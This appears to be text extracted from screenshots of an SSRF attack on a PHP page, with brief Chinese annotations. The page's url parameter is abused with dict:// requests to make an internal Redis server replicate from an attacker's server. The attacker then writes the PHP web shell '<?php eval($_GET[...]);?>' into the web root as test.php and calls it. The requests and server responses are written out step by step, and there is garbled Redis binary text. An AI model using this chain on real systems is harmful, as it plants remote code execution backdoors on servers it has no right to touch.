 192.33.6.144/test.php?qftm=phpinfo();
90%
REDIS0009� redis-ver5.0.0� redis-bits�@�ctime���4_�used-mem�Ч�repl-stream-db��repl-id(e7b2ca253834f95f420b88043be29b6b68ba4a81�repl-offset�� �
aof-preamble���x
PHP Version 5.4.16
php
恶意程序正常解析
192.33.6.144/index.php?url=dict://127.0.0.1:6379/slaveof:192.168.8.185:6379
90%
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK Already connected to specified master +OK
192.168.8.185:6379> set x '<?php eval($_GET["qftm"]);?>'
OK
192.168.8.185:6379>
1
view-source:http://192.33.6.144/index.php?url=dict://127.0.0.1:6379/get:x
2
1 -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
2 $28
3 <?php eval($_GET["qftm"]);?>
4 +OK
主从复制
192.33.6.144/index.php?url=dict://127.0.0.1:6379/config:set:dir:/var/www/html/
90%
3
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK +OK
存入恶
意文件
192.33.6.144/index.php?url=dict://127.0.0.1:6379/config:set:dbfilename:test.php
90%
4
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK +OK
192.33.6.144/index.php?url=dict://127.0.0.1:6379/save
90%
5
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK +OK
192.33.6.144/index.php?url=dict://127.0.0.1:6379/slaveof:no:one
90%
6
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK +OK